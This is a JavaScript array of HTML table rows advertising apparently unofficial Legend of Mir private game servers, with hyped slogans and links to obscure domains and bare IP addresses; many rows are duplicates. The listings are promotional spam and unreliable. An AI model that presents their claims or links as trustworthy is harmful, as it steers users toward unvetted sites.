adlistData[1284] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1285] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1286] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1287] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1288] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月25日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1289] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月25日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1290] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月25日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1291] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月25日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1292] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1293] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1294] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1295] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1296] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月25日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1297] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月25日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1298] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月25日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1299] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月25日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1300] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1301] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1302] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1303] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1304] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月25日/★全天套黄★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1305] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1306] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1307] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1308] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1309] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月25日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1310] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.195028.top:9021' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>11月25日/★全天套黄★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195028.top:9021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1311] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1312] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1313] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1314] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1315] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1316] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1317] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1318] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1319] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1320] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1321] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1322] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1323] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1324] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1325] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1326] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1327] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1328] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1329] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1330] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1331] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1332] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1333] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1334] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1335] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1336] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1337] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1338] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1339] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1340] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
